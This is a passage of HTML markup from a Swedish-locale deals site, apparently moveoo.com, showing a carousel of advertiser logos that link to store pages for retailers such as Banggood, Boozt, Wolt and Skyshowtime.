										<a href="https://www.moveoo.com/en-se/store/geekbuying" class="advertiser it-click" data-adv="3268" ><img src="https://cdn.dealsfor.life/150x60/GG202004031537290508000000000000_logo_250x100_geekbuying.jpg" alt="Geekbuying" title="Geekbuying" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moveoo.com/en-se/store/banggood" class="advertiser it-click" data-adv="2016" ><img src="https://cdn.dealsfor.life/150x60/GG202005150911200071000000000000_banggood-logo.jpg" alt="Banggood" title="Banggood" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moveoo.com/en-se/store/inkclub" class="advertiser it-click" data-adv="1867" ><img src="https://cdn.dealsfor.life/150x55/GG202006031900180155000000000000_inkclub.jpg" alt="InkClub" title="InkClub" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moveoo.com/en-se/store/pinkorblue" class="advertiser it-click" data-adv="2081" ><img src="https://cdn.dealsfor.life/150x60/GG202007031539580316000000000000_logo_250x100_pinkorblue.jpg" alt="Pinkorblue" title="Pinkorblue" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moveoo.com/en-se/store/boozt" class="advertiser it-click" data-adv="4048" ><img src="https://cdn.dealsfor.life/150x60/GG202204270956000422000000000000_boozt.jpg" alt="Boozt" title="Boozt" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moveoo.com/en-se/store/wolt" class="advertiser it-click" data-adv="4107" ><img src="https://cdn.dealsfor.life/150x60/GG202211291044420724000000000000_wolt-logo.jpg" alt="Wolt" title="Wolt" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moveoo.com/en-se/store/fruugo" class="advertiser it-click" data-adv="4329" ><img src="https://cdn.dealsfor.life/114x60/GG202503251150500479000000000000_fruugo.png" alt="Fruugo" title="Fruugo" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moveoo.com/en-se/store/skyshowtime" class="advertiser it-click" data-adv="4480" ><img src="https://cdn.dealsfor.life/150x60/GG202511121053050719000000000000_sky-logo.jpg" alt="Skyshowtime" title="Skyshowtime" /></a>	
									</div>
		
							    </div>
						    
						</div>
					
				
			</div>
		</advertisers>
	
	



